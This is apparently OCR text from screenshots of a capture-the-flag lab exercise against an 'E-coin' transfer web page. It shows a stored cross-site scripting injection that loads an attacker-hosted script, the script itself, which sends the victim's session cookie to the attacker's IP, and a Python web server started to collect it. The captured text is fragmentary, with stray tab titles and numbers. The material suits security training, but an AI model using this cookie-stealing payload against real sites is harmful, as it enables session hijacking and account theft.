 FastT
GitHu
GitHu
E-coin
Explo
https://10.10.10.154/user/
Import bookmarks...
Hacking Playground
Transfer E-coin
Because you're rich anyway.
1
1
3
<script src="http://10.10.14.10/pwn3d.js"></script>
4
TRANSFER E-COIN
1
❯ nvim pwn3d.js
❯ cat !$
❯ cat pwn3d.js
File: pwn3d.js
1 var req = new XMLHttpRequest();
2 req.open("GET","http://10.10.14.10/?cookie=" + do
cument.cookie, true);
3 req.send();
2
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...